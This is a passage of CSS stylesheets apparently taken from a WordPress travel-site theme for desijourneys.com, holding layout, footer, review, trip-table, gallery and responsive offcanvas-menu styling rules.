  padding-right: 10px;
}
.featured__meta span:not(:last-child)::before {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  width: 4px;
  height: 4px;
  background: #869a96;
  border-radius: 50%;
}
/*  */
.activity__category {
  position: relative;
  background-color: rgb(252, 246, 234);
}
.activity__category .uk-container {
  position: relative;
  z-index: 2;
}
.activity__category__bg {
  background-image: url("./assets/img/activity-travel.jpeg");
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.4;
  z-index: 1;
  background-position: center;
}
.activity__category .main__heading {
  max-width: 500px;
}
.activity__box {
  border-radius: 12px;
  border: 1px solid #fff;
  padding: 25px 29px 24px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  -webkit-backdrop-filter: blur(4px);
  backdrop-filter: blur(4px);
  background: #ffffff52;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.activity__box:hover {
  background: #fff;
  -webkit-backdrop-filter: blur(0);
  backdrop-filter: blur(0);
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}
.activity__icon i {
  font-size: 30px;
  color: var(--primary);
}
.activity__title {
  font-size: 20px;
  margin: 0;
  color: #1a2b48;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  margin-top: 10px;
  line-height: 1.2;
}
.activity__box:hover .activity__title {
  color: #232323;
}
/*  */

/*  */
.my__card {
  padding: 30px;
  -webkit-box-shadow: 0px 5px 90px 0px rgba(2, 24, 93, 0.08);
  box-shadow: 0px 5px 90px 0px rgba(2, 24, 93, 0.08);
  border-radius: 20px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  position: relative;
}
.testimonial__card::after {
  content: "\f10e";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  position: absolute;
  top: 0;
  right: 10px;
  font-size: 60px;
  opacity: 0.08;
  line-height: 100%;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
@-webkit-keyframes up-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes up-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.my__card:hover {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  background: #fcf6ea67;
}
.testimonial__card:hover::after {
  animation: up-down 2s linear infinite alternate-reverse;
  opacity: 0.2;
}
.testimonial__card .card__content {
  overflow: hidden;
}
a[data-readmore-toggle] {
  color: var(--primary);
  font-weight: bold;
  display: inline-block;
  font-size: 14px;
  margin-top: 10px;
}
a[data-readmore-toggle]:hover {
  color: var(--secondary);
}
.user__wrapper {
  display: grid;
  grid-template-columns: 50px 1fr;
  gap: 15px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.user__img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
.user__info {
  font-size: 18px;
  font-weight: 600;
  color: #000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  line-height: 22px;
}
.user__info span {
  color: #555;
  font-size: 14px;
  font-weight: 400;
}
.testimonial__content {
  margin-top: 20px;
}
.testimonial__content .the__content p {
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 3px;
  margin-top: 2px;
  display: block;
}
.rating img {
  width: 15px;
}
.testi__title {
  margin: 0;
  font-weight: 700;
  font-size: 18px;
  line-height: 26px;
  color: #1a2b48;
  margin-bottom: 5px;
}

/*  */
.site-footer {
  position: relative;
}
.site-footer {
  /* background-image: url("./assets/img/footer-bg.jpg"); */
  position: relative;
  padding: 40px 0;
  background-position: left;
  background-size: cover;
  /* background-attachment: fixed; */
  background: #7c2727;
}
/* .site-footer .overlay__bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.85);
  background: rgba(124, 39, 39, 0.70);
  z-index: 1;
  position: absolute;
  top: 0;
  right: 0;
} */

.site-footer .uk-container {
  position: relative;
  z-index: 2;
}
.footer__bg img {
  width: 100%;
}
.footer__logo img {
  background: #fff;
  padding: 5px 10px;
  border-radius: 10px;
  width: 150px;
}
.social__icons a {
  background: rgba(157, 157, 157, 0.14);
  border-radius: 50%;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.social__icons a i {
  color: #fff;
  font-size: 14px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.social__icons a:hover {
  background: #fff;
}
.social__icons a:hover i {
  color: #7c2727;
}
.social__icons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 10px;
}
.footer__content {
  border-top: 1px solid rgba(255, 255, 255, 0.5);
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  margin-top: 40px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.footer__title {
  color: #fff;
  font-size: 20px;
  line-height: 1.2;
  margin: 0;
  margin-bottom: 10px;
}

.footer__content p {
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  margin: 0;
}

.footer__list ul li a {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
}
.footer__list ul li a:hover {
  color: rgba(255, 255, 255, 0.7);
}

.bottom__footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 10px;
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
}
.bottom__footer * {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
}

.bottom__footer a {
  font-weight: 700;
}
.bottom__footer a:hover {
  color: rgba(255, 255, 255, 0.7);
}

/*  */
.about__section {
  overflow: hidden;
}
.about__img {
  position: relative;
  padding-left: 30px;
}
.about__img img {
  border: 7px solid #0000004d;
  border-radius: 10px;
}

.about__img > div:first-child img {
  height: 500px;
  width: 400px;
}
.about__img > div:last-child img {
  width: 400px;
  height: 250px;
}

.about__img > div:last-child {
  position: absolute;
  bottom: 20px;
  right: 0;
  -webkit-transform: rotate(-7deg);
  -ms-transform: rotate(-7deg);
  transform: rotate(-7deg);
}
.about__img > div:first-child {
  -webkit-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
}

.destination__tab .uk-subnav > * {
  padding-left: 0;
}
.destination__tab .uk-subnav {
  margin-left: 0;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  gap: 10px;
}
.destination__tab .uk-subnav-pill > * > :first-child {
  padding: 10px 20px;
  color: #333;
  /* border-bottom: 2px solid #00000010; */
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  border-radius: 500px;
  background: #eee;
}

.destination__tab .uk-subnav-pill > .uk-active > a {
  background-color: #2b94531a !important;
  color: var(--secondary);
  /* border-bottom: 2px solid var(--secondary); */
}
.destination__tab .uk-subnav-pill > * > :first-child:hover {
  background-color: #2b94531a;
  color: var(--secondary);
}
/* .destination__tab .uk-subnav-pill > div:not(:last-child) {
  border-right: 1px solid #00000010;
} */

.duration {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0.16px;
  color: rgba(0, 0, 0, 0.5);
}
.tab__img img {
  height: 250px;
}
.tab__card__wrapper .tab__card:not(:last-child) {
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
  padding-bottom: 30px;
}
.card__price span {
  font-weight: bold;
  color: #7c2727;
  font-size: 16px;
}
.tab__card__info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
  margin-top: 15px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.tab__card__info > div:not(:last-child) {
  border-right: 1px solid rgba(0, 0, 0, 0.3);
  padding-right: 10px;
}
.sidebar__list {
  background: #fff;
  padding: 0 20px;
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
}
.sidebar__title {
  background-color: #2b94531a !important;
  color: var(--secondary);
  border-bottom: 2px solid var(--secondary);
  padding: 16px 20px;
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
  margin: 0;
}

.sidebar__list ul li:not(:last-child) {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.sidebar__list ul li a {
  font-size: 15px;
  color: #333;
  padding: 15px 0;
  display: block;
  font-weight: 500;
  position: relative;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  padding-right: 15px;
}
.sidebar__list ul > li > a:hover {
  color: var(--primary);
}
.sidebar__list ul > li > a::before,
.sidebar__list ul > li > a::after {
  content: "\f054";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  position: absolute;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  font-size: 12px;
  top: 50%;
  right: 5px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.sidebar__list ul > li > a::after {
  opacity: 0;
  visibility: hidden;
}
.sidebar__list ul > li > a:hover::after {
  right: 0;
  opacity: 1;
  visibility: visible;
}
.side__bar .sidebar__card:not(:last-child) {
  margin-bottom: 40px;
}
.sidebar__form {
  padding-bottom: 10px;
}

/*  */

/*  */
.faq__items {
  background: #fff;
  margin-bottom: 20px;
  border-radius: 16px 16px 16px 16px;
  -webkit-box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.08);
  padding: 16px 24px 16px 24px;
}
.faq__items__content {
  display: none;
  padding-right: 20px;
  margin-top: 10px;
}
.faq__title h3 {
  font-size: 18px;
  font-weight: 500;
  line-height: 28px;
  color: #232323;
  margin: 0;
  cursor: pointer;
  position: relative;
  padding-right: 20px;
}
.faq__title h3:hover,
.faq__items.active .faq__title h3 {
  color: rgba(0, 0, 0, 0.7);
}
.faq__title h3::after {
  content: "\f078";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.faq__items.active .faq__title h3::after {
  -webkit-transform: scale(-1);
  -ms-transform: scale(-1);
  transform: scale(-1);
  top: 0%;
}

.review__wrapper {
  display: grid;
  grid-template-columns: 200px 1fr;
  gap: 30px;
  padding: 30px;
}
.review__container .review__wrapper:nth-of-type(odd) {
  background: #f1f1f16c;
}
.review__info {
	text-align: center;
	position: sticky;
	top: 120px;
	height: max-content;
}
.review__info .user__img img {
  height: 70px;
  width: 70px;
}
.review__content {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  padding-left: 30px;
}

.review__title {
  font-size: 24px;
  color: #1e1e1e;
  margin: 0;
  margin-bottom: 10px;
}

/* .contact__info {
	display: grid;
	grid-template-columns: 40px 1fr;
	gap: 15px;
} */
.contact__info .icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #00000015;
}
.contact__info .icon i {
  font-size: 18px;
  color: #555;
}
.contact__info .txt * {
  color: #121212;
  font-size: 16px;
  line-height: 26px;
}
.contact__info .txt span {
  display: block;
}
.contact__info .txt span:not(:last-child) {
  margin-bottom: 7px;
}
.contact__info .txt strong {
  font-weight: 600;
  opacity: 1;
  font-size: 16px;
}
.contact__info__wrapper {
  margin-top: 30px;
}
.contact__info__wrapper .wrapper:not(:last-child) {
  margin-bottom: 30px;
}

.contact__form {
  background: #fff;
  padding: 20px;
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
}

.trip__facts__wrapper {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 30px;
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}

.trip__facts__wrapper img {
  position: absolute;
  left: 0;
  top: 4px;
  height: 30px;
}

.trip__facts__wrapper > div {
  position: relative;
  padding-left: 40px;
}

.fact-content {
  font-size: 14px;
  font-weight: 500;
  color: #4d4d4d;
}

.fact-content span {
  display: block;
  font-size: 16px;
  color: #333;
  line-height: 18px;
}

.price__tag {
  font-size: 30px;
  font-weight: bold;
  color: var(--secondary);
}
.trip__info {
  padding: 40px 0;
  background: -o-linear-gradient(
    top,
    rgb(255, 255, 255) 12%,
    rgba(255, 237, 193, 0.5) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(12%, rgb(255, 255, 255)),
    to(rgba(255, 237, 193, 0.5))
  );
  background: linear-gradient(
    180deg,
    rgb(255, 255, 255) 12%,
    rgba(255, 237, 193, 0.5) 100%
  );
}

.icon__list ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.icon__list ul li {
  background-size: 18px !important;
  padding-left: 25px;
  margin-bottom: 10px;
}
.icon__list.tick ul li {
  background: url(./assets/img/tick.png) no-repeat left 0 top 3px;
}
.icon__list.cross ul li {
  background: url(./assets/img/cross.png) no-repeat left 0 top 3px;
}

.trip__table {
  overflow-x: auto;
}
.trip__table table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  text-align: center;
  border: 1px solid #eee;
}

.trip__table table thead {
  background: rgba(255, 255, 255, 0.5);
}
.trip__table table thead th {
  padding: 16px 12px;
  vertical-align: middle;
  font-size: 16px;
  font-weight: 600;
  color: #000;
  text-transform: capitalize;
  min-width: 100px;
}

.trip__table table tbody tr td {
  font-size: 15px;
  padding: 6px 12px;
  vertical-align: middle;
  color: #333333d0;
  font-weight: 600;
  position: relative;
  /* background: rgba(255, 255, 255, 0.5); */
  font-family: var(--primary-font);
  min-height: 36px;
  min-width: 100px;
}
.trip__table table tbody tr td::after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  text-transform: capitalize;
  font-size: 16px;
  line-height: 1.23;
  left: 10px;
  color: #000;
  display: none;
  text-align: left;
}
.trip__table table tbody tr:nth-child(even) {
  background: #f5f5f5;
}
.trip__table table tbody tr:not(:last-child) {
  border-bottom: 1px solid #eee;
}
.trip__table table tbody tr:first-child {
  border-top: 1px solid #eee;
}
.trip__table table tbody tr td:not(:last-child),
.trip__table table thead th:not(:last-child) {
  border-right: 1px solid #eee;
}
.trip__table table td .btn {
  /* padding: 10px 20px; */
  margin: 0 auto;
  font-size: 14px;
  font-weight: 500;
}
.trip__table table td .btn span {
  padding: 8px 22px 8px;
}
.trip__table table td .disable-btn {
  pointer-events: none;
  background: rgba(51, 51, 51, 0.2);
}

/*  */
.breadcrumb {
  padding: 7px 0;
  background-color: #fff;
  border-bottom: 1px solid #eee;
}
.breadcrumb ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style-type: none;
  gap: 10px;
  row-gap: 5px;
}
.breadcrumb ul li {
  position: relative;
}
.breadcrumb ul li:not(:last-child) {
  padding-right: 10px;
}
.breadcrumb ul li a {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.5);
  font-weight: 500;
}
.breadcrumb ul li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  width: 4px;
  height: 4px;
  background: #869a96;
  border-radius: 50%;
}
.breadcrumb ul li a.active {
  color: var(--primary);
  pointer-events: none;
}
.breadcrumb ul li a:hover {
  color: var(--primary);
}
.breadcrumb ul li:last-child::after {
  content: " ";
}

.search__page .search__wrapper {
  padding: 0;
}
.search__page .search__wrapper .wrapper {
  min-width: 200px;
  width: 100%;
}

.gallery__grid {
  display: grid;
  gap: 20px;
  grid-template-columns: repeat(12, minmax(0, 1fr));
}

.gallery__grid .item {
  grid-column: span 4;
  position: relative;
}

.gallery__grid .item:first-child {
  grid-column: span 8;
}

.gallery__grid .item img {
  cursor: pointer;
  height: 200px;
  width: 100%;
}

.gallery__grid .item:first-child img,
.gallery__grid .item:nth-child(2) img {
  height: 300px;
}

.quform-spacer > .quform-label,
.quform-spacer > .quform-inner {
  width: 100% !important;
}
.quform-spacer > .quform-inner {
  margin-left: 0 !important;
}
.quform-spacer > .quform-inner {
  padding-left: 0 !important;
}
.quform {
  background: #fff;
  padding: 20px 10px 0px 10px;
}

.quform-element-submit button {
  background: var(--secondary);
  color: #fff;
  border: none;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
}

.quform-element-submit button:hover {
  background: var(--primary);
}

.review__content .the__content {
  overflow: hidden;
}

a[data-readmore-toggle] {
  color: var(--primary);
  font-weight: bold;
  display: inline-block;
  font-size: 14px;
  margin-top: 10px;
}
a[data-readmore-toggle]:hover {
  color: var(--secondary);
}


--- FILE ---
content_type: text/css
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/responsive.css?ver=6.3.1
body_size: 3055
content:
/* ------reponsive------- */

@media (max-width: 1400px) {
  .header__contact span small {
    display: none;
  }
}

@media (max-width: 1200px) {
  
  .main__heading,
  .entry-title {
    font-size: 30px;
    line-height: 1.15;
  }
  .activity__title {
    font-size: 18px;
  }
  .txt-overlay .overlay__head a {
    font-size: 22px;
  }
  .about__img > div:first-child {
    display: none;
  }
  .about__img > div:last-child {
    position: static;
  }
  .about__img > div:last-child {
    position: static;
    bottom: 20px;
    right: 0;
    -webkit-transform: rotate(-7deg);
        -ms-transform: rotate(-7deg);
            transform: rotate(-7deg);
    text-align: center;
    margin: 40px;
  }
  .review__title {
    font-size: 22px;
  }
   /* offcanvas */
   .offcanvas {
    min-height: 100vh;
    width: 100%;
    position: fixed;
    top: 0;
    z-index: 10000;
    left: -100%;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
    display: block;
  }
  .offcanvas.show {
    left: 0;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
  }
  .offcanvas::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #1a1a1abf;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
  }
  .offcanvas .offcanvas__bar {
    width: 100%;
    position: relative;
    z-index: 10;
    height: 100%;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
    position: absolute;
    top: 0;
    left: -100%;
    -webkit-transition: all 0.6s linear;
    -o-transition: all 0.6s linear;
    transition: all 0.6s linear;
  }
  .offcanvas .offcanvas__bar .offcanvas__sidebar {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    min-width: 300px;
    background: #fff;
    position: relative;
    z-index: 10;
    height: 100%;
    overflow-y: auto;
  }
  .offcanvas .offcanvas__bar.showbar {
    left: 0;
  }

  .offcanvas__logo {
    padding: 20px;
  }
  .offcanvas__logo .custom-logo-link {
    display: block;
    text-align: center;
  }
  .offcanvas__logo a img {
    width: 120px;
    margin: 0 auto;
  }
  .offcanvas__close {
    position: absolute;
    top: 10px;
    background: #fff;
    width: 50px;
    height: 50px;
    z-index: 100;
    left: 310px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all 1s linear;
    -o-transition: all 1s linear;
    transition: all 1s linear;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }

  .offcanvas__close .offcanvas__icon {
    width: 20px;
    line-height: 0;
  }
  .offcanvas__close .offcanvas__icon span {
    display: inline-block;
    position: relative;
    width: 20px;
    height: 2px;
    vertical-align: top;
    background: var(--primary);
  }
  .offcanvas__close .offcanvas__icon span + span {
    margin-top: 5px;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(1) {
    -webkit-animation: ease 0.7s 0.6s icon1 forwards;
    animation: ease 0.7s 0.6s icon1 forwards;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(2) {
    -webkit-animation: ease 0.7s 0.6s icon2 forwards;
    animation: ease 0.7s 0.6s icon2 forwards;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(3) {
    -webkit-animation: ease 0.7s 0.6s icon3 forwards;
    animation: ease 0.7s 0.6s icon3 forwards;
  }
  @-webkit-keyframes icon1 {
    0% {
      top: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      top: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      top: 7px;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
    }
  }
  @keyframes icon1 {
    0% {
      top: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      top: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      top: 7px;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
    }
  }
  @-webkit-keyframes icon2 {
    50% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
  }
  @keyframes icon2 {
    50% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
  }
  @-webkit-keyframes icon3 {
    0% {
      bottom: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      bottom: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      bottom: 7px;
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
    }
  }
  @keyframes icon3 {
    0% {
      bottom: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      bottom: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      bottom: 7px;
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
    }
  }
  .offcanvas ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
  }

  #primary-menu1 {
    padding: 0;
    /* border-top: 1px solid #eee; */
  }
  #primary-menu1 > li > a {
    color: #666;
    text-transform: capitalize;
    font-size: 14px;
    padding: 10px 20px;
    display: block;
    font-weight: 500;
  }

  #primary-menu1 > li > ul,
  #primary-menu1 > li > ul > li > ul {
    display: none;
  }

  #primary-menu1 li {
    position: relative;
    cursor: pointer;
  }
  #primary-menu1 > li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  #primary-menu1 > li:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }

  #primary-menu1 > li > a:hover,
  #primary-menu1 > li a.show-active,
  #primary-menu1 > li > a:focus,
  #primary-menu1 > li:hover > a,
  #primary-menu1 > li:focus > a {
    background: #1a1a1a0d;
    color: var(--tertiary);
  }
  #primary-menu1 > li.menu-item-has-children ul li a.show-active {
    background: #2f3336;
  }
  #primary-menu1 > li.menu-item-has-children a.show-active ~ span > i {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
    -ms-transform: translate(-50%, -50%) rotate(90deg);
    transform: translate(-50%, -50%) rotate(90deg);
  }
  #primary-menu1 > li > ul > li:hover {
    background: rgba(255, 255, 255, 0.1);
  }
  #primary-menu1 li.menu-item-has-children span {
    color: var(--tertiary);
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 20px;
    width: 40px;
    height: 40px;
    background: #1a1a1a1c;
    right: 0;
  }
  #primary-menu1 li.menu-item-has-children span i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 12px;
    -webkit-transition: var(--transition);
    -o-transition: var(--transition);
    transition: var(--transition);
  }
  #primary-menu1
    li.menu-item-has-children
    > ul
    > li.menu-item-has-children
    span {
    background: #fff;
  }
  #primary-menu1 li.menu-item-has-children > ul {
    /* margin-top: 5px; */
    border-bottom: 1px solid #eee;
    /* padding-bottom: 10px; */
    background: #333;
  }

  #primary-menu1
    li.menu-item-has-children
    > ul
    > li.menu-item-has-children
    > ul {
    background: #fff;
    margin: 0;
    margin-top: 0;
    border-radius: 0;
    padding: 0;
    border-bottom: 1px solid transparent;
  }
  #primary-menu1 > li.menu-item-has-children > span {
    top: 20px;
  }

  /* #primary-menu1 > li.menu-item-has-children ul li {
   border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  } */
  #primary-menu1 > li.menu-item-has-children ul li a {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    padding: 10px 30px;
    display: block;
    text-transform: capitalize;
  }

  #primary-menu1 > li ul li:hover > a {
    /* color: var(--primary); */
    background: #0058880d;
  }

  #primary-menu1
    > li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li
    a {
    padding-left: 40px;
    color: var(--tertiary);
  }

  #primary-menu1
    > li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li
    a {
    padding-left: 60px;
  }
  .offcanvas__details {
    border-top: 1px solid #eee;
    padding: 10px;
    background: #1a1a1a0d;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .offcanvas__details .header-contact {
    padding: 10px;
    display: block;
    padding-top: 20px;
  }
  .offcanvas__details .header-socials > a,
  .offcanvas__details .header-contact {
    color: #333;
  }
  /* offcanvas */

}
@media (max-width: 960px) {
  .section-t {
    padding-top: 60px;
  }
  .section-b {
    padding-bottom: 60px;
  }
  .section {
    padding: 60px 0;
  }
 
  .site-footer {
    padding: 30px 0;
  }
  .footer__content {
    margin-top: 30px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .footer__logo img {
    width: 129px;
  }
  .main__heading,
  .entry-title {
    font-size: 26px;
  }
  .activity__title {
    font-size: 16px;
  }
  .about__img {
    padding-left: 0;
  }
  .search__section .search__wrapper {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .search__section {
    margin: 30px 30px 0;
    width: auto;
  }
  .side__bar {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
  }
  .banner__text .banner__heading {
    font-size: 50px;
  }
  .the__title.large {
    font-size: 20px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .review__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
  .review__content {
    border-left: none;
    padding-left: 0;
  }
  .review__info {
    text-align: left;
    width: 100%;
    position: static;
  }

  .fixed__trip__price {
    position: fixed;
    background: #fff;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 100;
    padding: 0;
    border-top: 1px solid #eee;
  }
  .fixed__trip__price::before,
  .fixed__trip__price .the__title,
  .single__facts::before {
    display: none;
  }
  .fixed__trip__price .trip__price {
    padding: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 20px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: left !important;
  }
  .fixed__trip__price .btn__center {
    margin-top: 0;
  }
  .fixed__trip__price span {
    font-size: 14px;
  }
  .fixed__trip__price .price__tag {
    font-size: 20px;
    line-height: 100%;
